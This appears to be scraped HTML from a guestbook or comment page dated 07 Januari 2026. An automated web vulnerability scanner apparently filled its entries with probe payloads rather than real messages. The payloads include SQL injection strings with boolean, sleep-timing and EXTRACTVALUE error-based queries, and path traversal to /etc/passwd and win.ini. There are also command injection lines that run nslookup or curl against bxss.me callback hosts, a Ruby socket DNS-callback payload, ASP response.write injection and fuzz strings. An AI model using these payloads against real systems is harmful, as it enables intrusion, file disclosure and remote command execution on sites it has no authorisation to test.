text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555&n943817=v978159<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1&n934207=v967588 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "DFPPY83h"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "LSTc57qM"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHAR(106),CHAR(103),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHAR(106),CHAR(103),CHAR(120),CHAR(115),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHAR(106),CHAR(103),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(113),CHAR(106),CHAR(103),CHAR(120),CHAR(115),CH | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHAR(100),CHAR(117),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHAR(100),CHAR(117),CHAR(102),CHAR(113),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHAR(100),CHAR(117),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(110),CHAR(100),CHAR(117),CHAR(102),CHAR(113),CH | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(108).concat(86).concat(110).concat(65)+(require"socket"
Socke | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(122).concat(65).concat(119).concat(78)+(require"socket"
Socket.gethostbyname("hittb"+"ctolkzzl7955e.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000170374 - 941453 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitayjjqphecj2dbcc.bxss.me||curl hitayjjqphecj2dbcc.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitihvrhnloxy3775c.bxss.me||curl hitihvrhnloxy3775c.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitoykjoatxsh58d27.bxss.me||curl hitoykjoatxsh58d27.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hitzyneytuyzmfdaf6.bxss.me||curl hitzyneytuyzmfdaf6.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hitmqothcdjbpac086.bxss.me||curl hitmqothcdjbpac086.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitosjlqdoycr5ce2b.bxss.me||curl${IFS}hitosjlqdoycr5ce2b.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000626594 - 972760<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hitakzxooadto32eee.bxss.me||curl hitakzxooadto32eee.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitzkvlvnwcqra5948.bxss.me||curl hitzkvlvnwcqra5948.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitfvcyjtzoyt841cb.bxss.me||curl hitfvcyjtzoyt841cb.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitezsfognakf9393b.bxss.me||curl hitezsfognakf9393b.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hitsdnjosqplae7157.bxss.me||curl hitsdnjosqplae7157.bxss.me)|(nslookup -q=cname hitsdnjosqplae7157.bxss.me||curl hitsdnjosqplae7157.bxss.me)&(nslookup -q=cname hitsdnjosqplae7157.bxss.me||curl hitsdnjosqplae7157.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hitvoxycmqary4f0bc.bxss.me||curl${IFS}hitvoxycmqary4f0bc.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9696523*9271792) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9696523*9271792)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9009787*9290558)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9009787*9290558)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> I67ne50m | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> kLNRBkXK: EqwnvKc7 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>yyCSfHSX<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>mDcy0rgg: 9bqwRKgX<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 